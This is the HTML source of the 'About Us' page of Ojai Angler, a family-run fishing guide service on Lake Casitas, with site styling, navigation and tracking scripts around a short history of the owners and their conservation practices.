  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R56RHDSK4Y');
</script><meta name="google-site-verification" content="u1XNB-c5OM9i0A5MPcshejp3U3QL-GU5XulcxYD8HIU" /><link rel="icon" href="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-300x300.jpg" />
		<style id="wp-custom-css">
			
/*------------------------------------
            SITEWIDE
--------------------------------------*/

.grecaptcha-badge {
    z-index: 999 !important;
}

/* .cart_totals .ppc-button-wrapper {
    display: none;
} */

ul.woocommerce-error a,.woocommerce-info a {
    color: #000000 !important;
}


#head4menu a:hover{
border-bottom: 2px solid #000000;
}
#head4menu .current-menu-item a{
border-bottom: 2px solid #000000;
}

#head4menu a:focus{
	outline:unset;
} 

.fl-node-5fc6955462c3e .uabb-woo-categories li.product .uabb-category__title-wrap{
	width: 50%;
  margin: 0 auto;
}

div.wc-bookings-booking-form div.form-field:before{
	position:relative;
	content:'If your date is not available please call or text (805) 701-2835 for potential availability';
	bottom:10px;
}
/*------------------------------------
            HEADER
--------------------------------------*/


/*------------------------------------
            NAVIGATION
--------------------------------------*/




/*------------------------------------
            TEXT STYLES
--------------------------------------*/



h1,h2,h3,h4,h5,h6, .footer-contact-us-detail-box h5, span.fl-button-text {


}

body, p, ul, .footer-contact-us-detail-box p a, .footer-contact-us-detail-box p, span.pp-button-text {
      
}

/*------------------------------------
            PRODUCTS
--------------------------------------*/
.custom-form .wc-bookings-booking-form {display: grid;} 
p.wc_bookings_field_persons_990 {order: 1;}
p.wc_bookings_field_persons_992 {order: 1;}
p.wc_bookings_field_persons_2679 {order: 1;}

p.wc_bookings_field_persons_2682 {order: 1;}
p.wc_bookings_field_persons_2684 {order: 1;}
/*------------------------------------
            NEW
--------------------------------------*/

p#order-comments_field {
    width: 100% !important;
}




/*------------------------------------
            FOOTER
--------------------------------------*/





/*------------------------------------
            MISC. STYLES
--------------------------------------*/




/*------------------------------------
            (max-width: 1024px)
--------------------------------------*/

@media only screen and (max-width:1024px) {



}



/*------------------------------------
            (max-width: 768px)
--------------------------------------*/

@media only screen and (max-width:768px) {
    .fl-node-7kcan86hx2tv .pp-category__img, .fl-node-7kcan86hx2tv .pp-category__img img {
        height: 100% !important;
    }


}



/*------------------------------------
            (max-width: 375px)
--------------------------------------*/


@media only screen and (max-width:375px) {
	#head4menu ul li {
		text-align: center;
	}
#head4menu .current-menu-item a
	{
		display:inline-block;
		
	}


}


.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
    background: #00bff3;
    color: #fff;
}

.woocommerce-page .woocommerce-message a.button, .woocommerce-page .woocommerce-message a.button.wc-forward, .woocommerce-page a.button{
    color: #00bff3;
    background-color: #ffffff;
    border: 1px solid #00bff3;
	margin-left: 20px;
}		</style>
			<script type="rocketlazyloadscript" data-minify="1" id="_agile_min_js" async data-rocket-type="text/javascript" data-rocket-src="https://ojaiangler.com/wp-content/cache/min/1/stats/min/agile-min.js?ver=1768711320"> </script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
3.	var Agile_API = Agile_API || {}; Agile_API.on_after_load = function(){
4.	_agile.set_account('qmh3qi8sj4pgm4f4qbvuapp6oc', 'ojaiangler', false);
5.	_agile.track_page_view();
6.	_agile_execute_web_rules();};
7.	</script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links" /></head>
<body class="wp-singular page-template-default page page-id-16 wp-theme-bb-theme theme-bb-theme fl-builder fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19 fl-no-js cookies-not-set woocommerce-no-js wcz-woocommerce fl-theme-builder-header fl-theme-builder-header-site-header-2 fl-theme-builder-footer fl-theme-builder-footer-site-footer-2 fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div  class="fl-page">
	<header  class="fl-builder-content fl-builder-content-11 fl-builder-global-templates-locked" data-post-id="11" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div  id="head1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8e8c4c71df4 fl-row-default-height fl-row-align-center" data-node="5f8e8c4c71df4">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8e8eb4a5e60 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5f8e8eb4a5e60">
			<div class="fl-col fl-node-5f8ed24011658 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8ed24011658">
	<div class="fl-col-content fl-node-content"><div id="head1icons" class="fl-module fl-module-icon-group fl-node-5f8bd73a2ad33" data-node="5f8bd73a2ad33">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="tel:+18057012835" target="_self">
							<i class="fas fa-phone-alt" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="mailto:ojaianglerfishing@gmail.com" target="_self">
							<i class="ua-icon ua-icon-mail2" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8e8eb4a60ec fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8e8eb4a60ec">
	<div class="fl-col-content fl-node-content"><div id="head1cart" class="fl-module fl-module-html fl-node-5f8e8c4c71dfa" data-node="5f8e8c4c71dfa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://ojaiangler.com/products/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-1" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8e8eb4a60f3 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8e8eb4a60f3">
	<div class="fl-col-content fl-node-content"><div id="head1search" class="fl-module fl-module-html fl-node-5f8e8c4c71dfb" data-node="5f8e8c4c71dfb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://ojaiangler.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8e8eb4a60f6 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8e8eb4a60f6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5f8e8d3372aac" data-node="5f8e8d3372aac">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="gtranslate_wrapper" id="gt-wrapper-61351907"></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div  id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8be5a7a5e83 fl-row-default-height fl-row-align-center" data-node="5f8be5a7a5e83">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8ed78f03b23 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5f8ed78f03b23">
			<div class="fl-col fl-node-5f8ed78f03d5e fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5f8ed78f03d5e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f8bfb7202879" data-node="5f8bfb7202879">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://ojaiangler.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-641 size-full" src="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg" alt="A picture of the ojai angler logo." height="302" width="302" title="A picture of the ojai angler logo."  data-no-lazy="1" itemprop="image" srcset="https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg 302w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-300x300.jpg 300w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-150x150.jpg 150w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-100x100.jpg 100w, https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small-64x64.jpg 64w" sizes="(max-width: 302px) 100vw, 302px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8ed78f03d65 fl-col-bg-color fl-col-small-custom-width" data-node="5f8ed78f03d65">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-5f8be5a7a5e82" data-node="5f8be5a7a5e82">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main_menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ojaiangler.com/"><span class="menu-item-text">Welcome</span></a></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item"><a href="https://ojaiangler.com/about-us/" aria-current="page"><span class="menu-item-text">About Us</span></a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/gallery/"><span class="menu-item-text">Gallery</span></a></li><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/media/"><span class="menu-item-text">Media</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/local-attractions/"><span class="menu-item-text">Local Attractions</span></a></li><li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/services/"><span class="menu-item-text">Services</span></a></li><li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ojaiangler.com/product-category/guide-services/"><span class="menu-item-text">Reservations</span></a></li><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/products/"><span class="menu-item-text">Products</span></a></li><li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/guides/"><span class="menu-item-text">Guides</span></a></li><li id="menu-item-6461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/lake-casitas-fishing-faq/"><span class="menu-item-text">FAQ</span></a></li><li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ojaiangler.com/about-us-copy-2/"><span class="menu-item-text">Lake Casitas Tours</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div  class="uabb-js-breakpoint" style="display: none;"></div>	<div  id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div  class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-16 page type-page status-publish has-post-thumbnail hentry" id="fl-post-16" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-16 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="16"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5f8d67e4049f7 fl-row-custom-height fl-row-align-center fl-row-bg-overlay" data-node="5f8d67e4049f7">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8d67e4049f0" data-node="5f8d67e4049f0">
			<div class="fl-col fl-node-5f8d67e4049f4 fl-col-bg-color" data-node="5f8d67e4049f4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5f8d67e4049f6" data-node="5f8d67e4049f6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">About Us</span>
	</h2>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5f8c130a28a9a fl-row-default-height fl-row-align-center" data-node="5f8c130a28a9a">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8d67fe7b338" data-node="5f8d67fe7b338">
			<div class="fl-col fl-node-5f8d67fe7b4b5 fl-col-bg-color" data-node="5f8d67fe7b4b5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5f8c130a28aa8" data-node="5f8c130a28aa8">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center pp-dual-heading">
		
		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">CELEBRATING 30 YEARS OF EXCELLENCE</span>

											<span class="title-text pp-secondary-title">FAMILY OWNED AND OPERATED</span>
			
			
		</h1>

		
		<div class="pp-heading-separator line_only pp-center">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

	
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f8c130a28a9b fl-col-group-equal-height fl-col-group-align-center" data-node="5f8c130a28a9b">
			<div class="fl-col fl-node-5f8c130a28a9c fl-col-bg-color" data-node="5f8c130a28a9c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5f8c130a28aa9" data-node="5f8c130a28aa9">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">About the Founder</span>

			
			
		</h2>

		
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

			<div class="pp-sub-heading">
			<p>Ojai Angler Fishing Guide Service is proudly owned and operated by Marc Mitrany, a lifelong resident of the Ojai Valley and a passionate angler with over three decades of guiding experience.  </p><p>Marc founded Ojai Angler with one simple goal: to share his geep knowledge, love of fishing, and respect for the outdoors with people who enjoy being on the water. What began as a passion quickly grew into one of the most trusted fishing services in the region. </p><p>An avid and accomplished fisherman, Marc has competed in numerous fishing tournaments and has extensive experience in both freshwater and deep-sea fishing.  His dedication to the sport had taken him to premier fishing destinations throughout the United States and beyond, including Alaska, Louisiana, Mexico, Costa Rica, and Hawaii. No matter the location, Marc's approach has always remained the same - teach, guide, and help every angler have a successful and memorable day on the water. </p><p>Ojai Angler is truly a family-run business. Marc's wife, Amy, manages reservations and customer care, ensuring every trip is organized, welcoming, and stress-free from the first phone call to the final cast. </p><p>The next generation of Ojai Angler is already making waves. Marc and Amy's son, Corbyn, grew up on the boat, fishing alongside his dad from the beginning.  By the age of 12 years, Corbyn was already earning Big Fish Awards and first-place finishes in local fishing tournaments, and after high school, where he earned a spot in the CIF track and field hall of fame.  He officially joined the family team and applied for his guide license in 2024. His passion for fishing is as strong as his father's, and he loves nothing more than helping others hook into fish and creating lasting memories. </p><p>As Ojai Angler celebrates 30 years of excellence, we remain committed to strong family values, outstanding service, and passing our love of fishing on to the next generation of anglers.</p><p>We look forward to fishing with you!</p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8c130a28a9d fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8c130a28a9d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5f8c130a28aab" data-node="5f8c130a28aab">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img fetchpriority="high" decoding="async" class="pp-photo-img wp-image-668 size-full no-lazyload" src="https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1.jpg" alt="A man in a boat with a fishing rod." itemprop="image" height="300" width="340" srcset="https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1.jpg 340w, https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1-300x265.jpg 300w, https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1-64x56.jpg 64w" sizes="(max-width: 340px) 100vw, 340px" title="A man in a boat with a fishing rod."  />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-image fl-node-zhcbadle540g" data-node="zhcbadle540g">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img decoding="async" class="pp-photo-img wp-image-6866 size-full no-lazyload" src="https://ojaiangler.com/wp-content/uploads/2025/12/IMG_6040-3.jpg" alt="IMG_6040 (3)" itemprop="image" height="962" width="1280" srcset="https://ojaiangler.com/wp-content/uploads/2025/12/IMG_6040-3.jpg 1280w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_6040-3-300x225.jpg 300w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_6040-3-1024x770.jpg 1024w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_6040-3-768x577.jpg 768w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_6040-3-1000x752.jpg 1000w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_6040-3-64x48.jpg 64w" sizes="(max-width: 1280px) 100vw, 1280px" title="IMG_6040 (3)"  />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-image fl-node-m9zajkvcsf82" data-node="m9zajkvcsf82">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img decoding="async" class="pp-photo-img wp-image-6869 size-full no-lazyload" src="https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-scaled.jpg" alt="IMG_4164" itemprop="image" height="1080" width="810" srcset="https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-1000x1333.jpg 1000w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-225x300.jpg 225w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-768x1024.jpg 768w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-1152x1536.jpg 1152w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-1536x2048.jpg 1536w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-64x85.jpg 64w, https://ojaiangler.com/wp-content/uploads/2025/12/IMG_4164-scaled.jpg 810w" sizes="(max-width: 810px) 100vw, 810px" title="IMG_4164"  />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8c130a28a96 fl-row-default-height fl-row-align-center fl-row-has-layers" data-node="5f8c130a28a96">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
				<div class="fl-builder-layer fl-builder-shape-layer fl-builder-top-edge-layer fl-builder-shape-wavy">
	<svg alt role="img" class="fl-builder-layer-align-top-center" viewBox="0 0 800 102" preserveAspectRatio="none">
		<title>Row wavy Shape</title>
		<desc>Decorative svg added to top</desc>
		<defs>
				</defs>

		<g class="fl-shape-content">
			<path class="fl-shape" d="M0,0 L800,0 C717.140625,0 726.058594,62.0585937 669.660156,62.0585937 C613.261719,62.0585937 604.234948,10.4922726 561.091797,10.4922726 C517.948646,10.4922726 522.667969,72.7050942 462.202976,54.171875 C401.737983,35.6386558 410.177721,100 372.386628,100 C334.595534,100 319.909894,54.171875 292.280298,54.171875 C264.650702,54.171875 259.270492,78.4116686 220.022711,72.7050942 C180.774931,66.9985197 179.391645,18.53125 120.752463,33.0078125 C62.1132812,47.484375 94.9472656,0 0,0 Z"></path>
		</g>
	</svg>
</div>
<div class="fl-builder-layer fl-builder-shape-layer fl-builder-bottom-edge-layer fl-builder-shape-wavy">
	<svg alt role="img" class="fl-builder-layer-align-bottom-center" viewBox="0 0 800 102" preserveAspectRatio="none">
		<title>Row wavy Shape</title>
		<desc>Decorative svg added to bottom</desc>
		<defs>
				</defs>

		<g class="fl-shape-content">
			<path class="fl-shape" d="M0,0 L800,0 C717.140625,0 726.058594,62.0585937 669.660156,62.0585937 C613.261719,62.0585937 604.234948,10.4922726 561.091797,10.4922726 C517.948646,10.4922726 522.667969,72.7050942 462.202976,54.171875 C401.737983,35.6386558 410.177721,100 372.386628,100 C334.595534,100 319.909894,54.171875 292.280298,54.171875 C264.650702,54.171875 259.270492,78.4116686 220.022711,72.7050942 C180.774931,66.9985197 179.391645,18.53125 120.752463,33.0078125 C62.1132812,47.484375 94.9472656,0 0,0 Z"></path>
		</g>
	</svg>
</div>
		<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8c130a28a97 fl-col-group-equal-height fl-col-group-align-center" data-node="5f8c130a28a97">
			<div class="fl-col fl-node-5f8c130a28a98 fl-col-bg-color" data-node="5f8c130a28a98">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-slideshow fl-node-w51ahsj6x8og" data-node="w51ahsj6x8og" role="region" aria-label="Slideshow">
	<div class="fl-module-content fl-node-content">
		<div class="fl-slideshow-container"></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8c130a28a99 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8c130a28a99">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5f8c130a28aaa" data-node="5f8c130a28aaa">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Responsible Fishing and Conservation</span>

			
			
		</h2>

		
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

			<div class="pp-sub-heading">
			<p>Marc founded Ojai Angler Fishing Guide Service with the intention of sharing his distinguished knowledge and proven skills with fellow fishing enthusiasts - while protecting the resource that makes it all possible. </p><p>As proud members of the small-town Ojai community, Guides Marc and Corbyn strongly believe in preserving both the character of the valley and the health of its beautiful Lake Casitas. Conservation is not just a practice for the guides; it's a responsibility. They are deeply committed to catch-and-release fishing, teaching clients proper handling techniques to ensure the fish are returned safely and thrive long after the photo is taken. Protecting the ecosystem that sustains them. </p><p>Respect for water, fish, and all animals is at the heart of everything we do. </p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5f8c130a28aac fl-row-default-height fl-row-align-center" data-node="5f8c130a28aac">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8c130a28aad fl-col-group-equal-height fl-col-group-align-top" data-node="5f8c130a28aad">
			<div class="fl-col fl-node-5f8c149b091d5 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8c149b091d5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5f8c149b092fb" data-node="5f8c149b092fb">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Ensuring a Perfect Trip</span>

			
			
		</h2>

		
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

			<div class="pp-sub-heading">
			<p>With the right efforts and willingness to go the extra mile, Ojai Angler Fishing ensures a perfect trip just as you have expected.</p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f8c14e0cbabb fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5f8c14e0cbabb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5f8c14e0cbabc" data-node="5f8c14e0cbabc">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Fishing and More!</span>

			
			
		</h2>

		
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		
	</div>

	
	</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-5f8c149b092fd" data-node="5f8c149b092fd">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-fish" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p>Scenic and wildlife boating&nbsp;excursions</p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-fish" aria-hidden="true"></i>
			</span>
		</span>
	
